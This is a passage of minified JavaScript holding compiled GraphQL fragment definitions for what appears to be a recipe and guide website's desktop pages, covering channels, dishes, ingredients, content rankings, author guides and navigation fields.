electionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},er={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},eF={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeMaterialChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},eg={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},ep={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},eC={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},ey={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelFilterRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}}]}}]},ef={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelFilterRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]},eD={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelFilterRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}}]},eT={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]},eh={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]},eR={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},eb={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},eA={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},eI={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},eP={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},eV={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}}]}}]},eL={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},eG={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}}]},eB={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeDishContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]},eM={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},eH={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeMaterialContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]},ex={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},eO={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},eU={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},ej={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainLatestContentsTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},ez={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainRankingContentsRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}}]}}]},ew={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPaginationLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},eJ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},eq={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPaginationRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},eK={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPaginationRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},eE={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},e_={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPopularDailyContentRankingCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},eY={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelRankingPagerRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},eQ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelRankingPagerRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},eX={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelSearchByThemeTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}}]},eW={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelSearchRecipesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},eZ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAdUpperAfcGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},e$={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAdUpperAfcContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"isAdult"}}]}}]},e1={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}}]},e0={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}}]},e3={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonDailyGuidesiteContentRankingWithThumbnailDailyGuidesiteRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyGuidesiteRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"dailyGuidesiteContentRanking"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},e2={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonDailyGuidesiteContentRankingWithThumbnailGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},e5={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonDailyGuidesiteContentRankingWithThumbnailRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},e7={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}}]},e8={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonGsRotationFrame1Guidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]},e9={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},e4={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},e6={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},ne={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},nn={kind:"Document",definitions:[{kind:"Frag